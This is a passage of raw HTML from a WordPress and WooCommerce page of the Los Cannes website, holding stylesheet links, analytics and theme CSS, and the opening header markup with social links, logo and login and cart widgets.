<link property="stylesheet" rel='stylesheet' id='htmega-animation-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-keyframes-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='htmega-global-style-min-css' href='https://loscannes.ec/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763516643' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-9016-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-9016.css?ver=1763516643' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742262873' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742262882' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<link property="stylesheet" rel='stylesheet' id='kicker-style-css' href='https://loscannes.ec/wp-content/themes/kicker/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://loscannes.ec/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://loscannes.ec/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-skin-default-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-gutenberg-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__gutenberg.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-plugins-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__plugins-full.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-powerkit-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/plugins/powerkit/powerkit.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-custom-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://loscannes.ec/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='kicker-gutenberg-responsive-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__gutenberg_responsive.css' type='text/css' media='(max-width:1679px)' />
<link property="stylesheet" rel='stylesheet' id='kicker-responsive-css' href='https://loscannes.ec/wp-content/themes/kicker/skins/default/css/__responsive.css' type='text/css' media='(max-width:1679px)' />
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://loscannes.ec/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://loscannes.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://loscannes.ec/wp-json/wp/v2/tags/215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loscannes.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
		<link rel="preload" href="https://loscannes.ec/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		<style>.product .images {position: relative;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-block">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://loscannes.ec/wp-content/uploads/2021/06/cropped-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-social-icon i {
    color: #212121;
    line-height: 40px;
    text-align: center;
    margin: auto;
}
.correo-suscribe {
    width: 100%;
    padding: 10px 20px;
    background: transparent !important;
    color: #fff  !important;
    border-radius: 0 !important;
    border: none !important;
    border-bottom: 1px solid #fff !important;
}
body.single .post_content > p {
    white-space: break-spaces;
    text-align: justify;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.trx_addons_inline_1648614788{width:440px;}.trx_addons_inline_590749543 img{max-height:39px;}.trx_addons_inline_1207722460{width:23%}.kicker_inline_209119939{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/Screen-Shot-2021-06-21-at-3.43.22-PM-410x430.png);}.kicker_inline_1121461349{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/Screen-Shot-2021-06-21-at-3.43.22-PM-410x430.png);}.trx_addons_inline_1826735141{width:calc(100% - 23%)}.trx_addons_inline_227868326{width:23%}.kicker_inline_172927831{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/moldy_whopper_01_day_28_resized-410x430.jpg);}.kicker_inline_681959459{background-image: url(https://loscannes.ec/wp-content/uploads/2020/01/moldy_whopper_01_day_28_resized-410x430.jpg);}.trx_addons_inline_1808217852{width:calc(100% - 23%)}.trx_addons_inline_2011080767{width:23%}.kicker_inline_80480525{background-image: url(https://loscannes.ec/wp-content/uploads/2021/07/Xaviprado-410x430.jpg);}.kicker_inline_1546403009{background-image: url(https://loscannes.ec/wp-content/uploads/2021/07/Xaviprado-410x430.jpg);}.trx_addons_inline_1252432231{width:calc(100% - 23%)}.trx_addons_inline_942405995 img{max-height:35px;}</style>
<style>.elementor-2902 .elementor-element.elementor-element-eb11326{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-2px;}.elementor-2902 .elementor-element.elementor-element-eb11326 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:22px;}.elementor-2902 .elementor-element.elementor-element-c7ef65b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-d125967{--spacer-size:7px;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:80px;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:24px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54{--divider-border-style:solid;--divider-border-width:1px;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-a1e6a54 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-3e0c8e6{--spacer-size:2px;}.elementor-2902 .elementor-element.elementor-element-aaaced2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-dd7f3ca{--spacer-size:3px;}.elementor-2902 .elementor-element.elementor-element-1b800b1{--divider-border-style:solid;--divider-border-width:2px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 > .elementor-widget-container{margin:-2px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider-separator{width:100%;}.elementor-2902 .elementor-element.elementor-element-1b800b1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2902 .elementor-element.elementor-element-fb7d4a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2902 .elementor-element.elementor-element-50d47e0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-11px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-e1870be .logo_image{max-height:35px;}@media(min-width:768px){.elementor-2902 .elementor-element.elementor-element-ed3165c{width:10%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:80%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:10%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:15%;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:69.333%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:15%;}}@media(max-width:767px){.elementor-2902 .elementor-element.elementor-element-26386fe{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-1bccead{width:60%;}.elementor-2902 .elementor-element.elementor-element-2d52c52 .logo_image{max-height:35px;}.elementor-2902 .elementor-element.elementor-element-adc0b53{width:40%;}.elementor-2902 .elementor-element.elementor-element-9ff34c8{--spacer-size:0px;}.elementor-2902 .elementor-element.elementor-element-ed3165c{width:20%;}.elementor-2902 .elementor-element.elementor-element-a031d05{width:60%;}.elementor-2902 .elementor-element.elementor-element-b750ae0{width:40%;}.elementor-2902 .elementor-element.elementor-element-da3e164{width:40%;}.elementor-2902 .elementor-element.elementor-element-e1870be > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-2902 .elementor-element.elementor-element-c2dae4a{width:20%;}.elementor-2902 .elementor-element.elementor-element-577f005{width:40%;}}</style>
<style>.elementor-1063 .elementor-element.elementor-element-96c4b25{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1063 .elementor-element.elementor-element-96c4b25 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1063 .elementor-element.elementor-element-270aac6{--spacer-size:67px;}.elementor-1063 .elementor-element.elementor-element-1f66317 .logo_image{max-height:80px;}.elementor-1063 .elementor-element.elementor-element-db0a7c7{--spacer-size:32px;}.elementor-1063 .elementor-element.elementor-element-4fdb891{font-size:15px;line-height:26px;}.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:10px;}.elementor-1063 .elementor-element.elementor-element-70db43f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon i{color:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-70db43f .elementor-social-icon svg{fill:#FDFCFC;}.elementor-1063 .elementor-element.elementor-element-4a9b376{--spacer-size:65px;}.elementor-1063 .elementor-element.elementor-element-7e31377{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider-separator{width:100%;}.elementor-1063 .elementor-element.elementor-element-7e31377 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1063 .elementor-element.elementor-element-26e6df1{--spacer-size:9px;}.elementor-1063 .elementor-element.elementor-element-eefd4c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1063 .elementor-element.elementor-element-fb1a080{font-size:15px;}.elementor-1063 .elementor-element.elementor-element-3b289ea{--spacer-size:22px;}@media(max-width:1023px){.elementor-1063 .elementor-element.elementor-element-24dace7{--spacer-size:50px;}.elementor-1063 .elementor-element.elementor-element-05f106c{--spacer-size:50px;}}@media(min-width:768px){.elementor-1063 .elementor-element.elementor-element-5b7a619{width:31%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:19%;}}@media(max-width:1023px) and (min-width:768px){.elementor-1063 .elementor-element.elementor-element-fa09722{width:50%;}.elementor-1063 .elementor-element.elementor-element-5b7a619{width:50%;}.elementor-1063 .elementor-element.elementor-element-0ed2c9f{width:50%;}.elementor-1063 .elementor-element.elementor-element-fdd64e0{width:50%;}}@media(max-width:767px){.elementor-1063 .elementor-element.elementor-element-e00be5e{--spacer-size:50px;}}</style>
<style>.br_alabel .br_tooltip{display:none;}div.br_alabel.berocket_alabel_id_3364{top:0px;left:0px;z-index:500;}div.br_alabel.berocket_alabel_id_3364 > span{height: 20px;width: 50px;background-color:#121418;color:#ffffff;border-radius:10px;font-size:12px;padding-left: 10px; padding-right: 10px; padding-top: 4px; padding-bottom: 4px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
<style>.elementor-1709 .elementor-element.elementor-element-13d38cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1709 .elementor-element.elementor-element-95a7fb3 .logo_image{max-height:39px;}.elementor-1709 .elementor-element.elementor-element-f1376ce{--spacer-size:24px;}.elementor-1709 .elementor-element.elementor-element-93e9309{font-family:"Karla", Sans-serif;font-size:16px;line-height:26px;}.elementor-1709 .elementor-element.elementor-element-044aa82{--spacer-size:27px;}.elementor-1709 .elementor-element.elementor-element-6b93a44{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1709 .elementor-element.elementor-element-6b93a44 .elementor-divider-separator{width:100%;}.elementor-1709 .elementor-element.elementor-element-6b93a44 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1709 .elementor-element.elementor-element-5bddf4f{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-773c12f{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-9879d88{--divider-border-style:solid;--divider-border-width:1px;}.elementor-1709 .elementor-element.elementor-element-9879d88 .elementor-divider-separator{width:100%;}.elementor-1709 .elementor-element.elementor-element-9879d88 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-1709 .elementor-element.elementor-element-da44f90{--spacer-size:45px;}.elementor-1709 .elementor-element.elementor-element-2d248fb{font-size:15px;}.elementor-1709 .elementor-element.elementor-element-b0e2dec{--spacer-size:32px;}@media(max-width:767px){.elementor-1709 .elementor-element.elementor-element-044aa82{--spacer-size:15px;}.elementor-1709 .elementor-element.elementor-element-5bddf4f{--spacer-size:18px;}.elementor-1709 .elementor-element.elementor-element-773c12f{--spacer-size:18px;}.elementor-1709 .elementor-element.elementor-element-da44f90{--spacer-size:15px;}.elementor-1709 .elementor-element.elementor-element-b0e2dec{--spacer-size:25px;}}</style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://loscannes.ec/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-2902-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-2902.css?ver=1763516770' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-1709-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-1709.css?ver=1763516644' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-karla-css' href='https://loscannes.ec/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1742262905' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-post-1063-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/post-1063.css?ver=1763516770' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-swiper-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://loscannes.ec/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://loscannes.ec/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1763516643' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143934713-27"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143934713-27');
</script></head>

<body class="archive tag tag-los-cannes tag-215 wp-custom-logo wp-theme-kicker theme-kicker ua_chrome woocommerce-no-js skin_default sidebar_present scheme_default blog_mode_tag body_style_wide  is_stream blog_style_excerpt sidebar_show sidebar_right sidebar_small_screen_below trx_addons_present header_type_custom header_style_header-custom-2902 header_position_default menu_side_ no_layout fixed_blocks_sticky elementor-default elementor-kit-9016">

	
	<div class="body_wrap" >

		
		<div class="page_wrap" >

			
							<a class="kicker_skip_link skip_to_content_link" href="#content_skip_link_anchor" tabindex="1">Skip to content</a>
								<a class="kicker_skip_link skip_to_sidebar_link" href="#sidebar_skip_link_anchor" tabindex="1">Skip to sidebar</a>
								<a class="kicker_skip_link skip_to_footer_link" href="#footer_skip_link_anchor" tabindex="1">Skip to footer</a>

				<header class="top_panel top_panel_custom top_panel_custom_2902 top_panel_custom_header-style-1				 without_bg_image">
			<div data-elementor-type="cpt_layouts" data-elementor-id="2902" class="elementor elementor-2902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-eb11326 elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="eb11326" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e8621a sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3e8621a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-26386fe animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="26386fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c7ef65b elementor-section-content-middle sc_layouts_row sc_layouts_row_type_compact elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="c7ef65b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e2d479 sc_layouts_hide_on_mobile sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="2e2d479" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-d125967 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="d125967" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a08b36b animation_type_block sc_fly_static elementor-widget elementor-widget-text-editor" data-id="a08b36b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
										<div class="pk-social-links-wrap  pk-social-links-template-default pk-social-links-align-default pk-social-links-scheme-default pk-social-links-titles-disabled pk-social-links-counts-enabled pk-social-links-labels-disabled pk-social-links-mode-php pk-social-links-mode-rest">
		<div class="pk-social-links-items">
								<div class="pk-social-links-item pk-social-links-facebook " data-id="facebook">
						<a href="https://facebook.com/LosCannesEc" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
							<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
							
															<span class="pk-social-links-count pk-font-secondary">27K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-twitter " data-id="twitter">
						<a href="https://twitter.com/loscannes" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
							<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
							
															<span class="pk-social-links-count pk-font-secondary">2K</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-youtube " data-id="youtube">
						<a href="https://www.youtube.com/channel/loscannesblog" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="YouTube">
							<i class="pk-social-links-icon pk-icon pk-icon-youtube"></i>
							
															<span class="pk-social-links-count pk-font-secondary">608</span>
							
							
													</a>
					</div>
										<div class="pk-social-links-item pk-social-links-instagram " data-id="instagram">
						<a href="https://www.instagram.com/loscannesec" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
							<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
							
															<span class="pk-social-links-count pk-font-secondary">3K</span>
							
							
													</a>
					</div>
							</div>
	</div>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1bccead sc_layouts_column_align_center sc_layouts_column sc-mobile_content_align_inherit sc-mobile_layouts_column_align_left sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="1bccead" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-2d52c52 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="2d52c52" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://loscannes.ec/"
		class="sc_layouts_logo sc_layouts_logo_default" ><img class="logo_image"
					src="//loscannes.ec/wp-content/uploads/2021/06/logo.png"
											srcset="//loscannes.ec/wp-content/uploads/2021/06/logo.png 2x"
											alt="Los Cannes" width="300" height="48"></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adc0b53 sc_layouts_column_align_right sc_layouts_column sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="adc0b53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-4416fd8 animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_login" data-id="4416fd8" data-element_type="widget" data-widget_type="trx_sc_layouts_login.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_login sc_layouts_menu sc_layouts_menu_default" ><ul class="sc_layouts_login_menu sc_layouts_menu_nav sc_layouts_menu_no_collapse"><li class="menu-item"><a href="#trx_addons_login_popup" class="trx_addons_popup_link trx_addons_login_link "><span class="sc_layouts_item_icon sc_layouts_login_icon sc_icons_type_icons trx_addons_icon-user-alt"></span><span class="sc_layouts_item_details sc_layouts_login_details"><span class="sc_layouts_item_details_line1 sc_layouts_iconed_text_line1">Login or</span><span class="sc_layouts_item_details_line2 sc_layouts_iconed_text_line2">Register</span></span></a></li></ul></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-652ef1e sc_layouts_hide_on_wide sc_layouts_hide_on_desktop sc_layouts_hide_on_notebook sc_layouts_hide_on_tablet sc_layouts_hide_on_mobile animation_type_block sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_cart" data-id="652ef1e" data-element_type="widget" data-widget_type="trx_sc_layouts_cart.default">
				<div class="elementor-widget-container">
					<div class="sc_layouts_cart hide_on_wide hide_on_desktop hide_on_notebook hide_on_tablet hide_on_mobile" >
		<span class="sc_layouts_item_icon sc_layouts_cart_icon sc_icons_type_icons trx_addons_icon-basket"></span>
		<span class="sc_layouts_item_details sc_layouts_cart_details">
						<span class="sc_layouts_item_details_line2 sc_layouts_cart_totals">
				<span class="sc_layouts_cart_items">0 items</span>
				- 
				<span class="sc_layouts_cart_summa">&#36;0.00</span>
			</span>
		</span>
		<span class="sc_layouts_cart_items_short">0</span>
		<div class="sc_layouts_cart_widget widget_area">
			<span class="sc_layouts_cart_widget_close trx_addons_button_close"><span class="sc_layouts_cart_widget_close_icon trx_addons_button_close_icon"></span></span>
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="sc_layouts_item elementor-element elementor-element-9ff34c8 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="9ff34c8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-a1e6a54 elementor-widget-divider--view-line animation_type_block sc_fly_static elementor-widget elementor-widget-divider" data-id="a1e6a54" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3e0c8e6 animation_type_block sc_fly_static elementor-widget elementor-widget-spacer" data-id="3e0c8e6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-aaaced2 elementor-section-content-middle sc_layouts_row sc_layouts_row_type_normal elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="aaaced2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ed3165c sc_layouts_column_align_left sc_layouts_column sc_layouts_hide_on_mobile sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="ed3165c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
